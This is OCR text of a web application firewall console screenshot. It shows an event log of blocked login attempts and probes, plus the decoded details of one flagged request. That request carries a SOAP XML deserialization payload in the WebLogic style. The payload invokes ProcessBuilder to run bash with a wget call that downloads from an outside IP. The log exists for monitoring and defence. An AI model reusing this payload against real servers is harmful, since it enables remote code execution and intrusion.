 Security ›› Event Logs : Application : Requests
Application Protocol Network DoS Bot Defense Logging Profiles
Order by Date Newest 1 - 100 of 4313 Entries 1 2 ... 44
Requests «
[HTTPS] /_async/AsyncResponseServiceH... 5
10.1.10.100
08:08:08 2021-01-29 200
[HTTPS] /remote/fgt_lang 5
10.1.10.100
08:07:59 2021-01-29 200
[HTTPS] /
10.1.10.100 200
07:58:15 2021-01-29
[HTTPS] /rest/user/login 3
82.200.247.241
12:58:58 2021-01-28 401
[HTTPS] /rest/user/login 3
218.17.228.102
12:58:57 2021-01-28 401
[HTTPS] /rest/user/login 3
218.17.228.102
12:58:56 2021-01-28 401
[HTTPS] /rest/user/login 3
218.17.228.102
12:58:54 2021-01-28 401
[HTTPS] /rest/user/login 3
220.169.127.172
12:58:53 2021-01-28 401
[HTTPS] /rest/user/login 3
62.149.29.36
12:58:53 2021-01-28 401
[HTTPS] /rest/user/login 3
134.119.219.93
12:58:52 2021-01-28 401
[HTTPS] /rest/user/login 3
82.200.247.241
12:58:52 2021-01-28 401
[HTTPS] /rest/user/login 3
220.169.127.172
Delete Export Accept
[HTTPS] /_async/AsyncResponseServiceHttps
Triggered Violations 2
Violation Occurrences Suggestions Violation Occurrences Suggestions
Threat Campaign detected 2 None Malformed XML data 1 None
Request Details Basic All Details
Geolocation N/A
Source IP Address 10.1.10.100:42776
Device ID N/A
Microservice N/A
Time 2021-01-29 08:08:08
Enforcement Action None
Enforced By Application Security Policy
Violation Rating 5 Request is most likely a threat
Attack Types XML Parser Attack
Decoded Request
POST /_async/AsyncResponseServiceHttps HTTP/1.1
Host: 10.1.10.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.75 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Content-Type: application/xml
Connection: Keep-Alive
Content-Length: 748
Postman-Token: 7a0ae41a-07c0-463f-ab02-3b46c464ec01
\n<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmln
s:asy="http://www.bea.com/async/AsyncResponseService"> \n<soapenv:Header> \n<wsa:Action>xx</wsa:Action>\n<wsa:RelatesTo>xx</wsa:R
elatesTo>\n<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">\n<void class="java.lang.ProcessBuilder">\n<array c
lass="java.lang.String" length="3">\n<void index="0">\n<string>/bin/bash</string>\n</void>\n<void index="1">\n<string>-c</string>\n
</void>\n<void index="2">\n<string>wget http://51.15.56.161:21/test2725</string>\n</void>\n</array>\n<void method="start"/></void>
\n</work:WorkContext>\n</soapenv:Header>\n<soapenv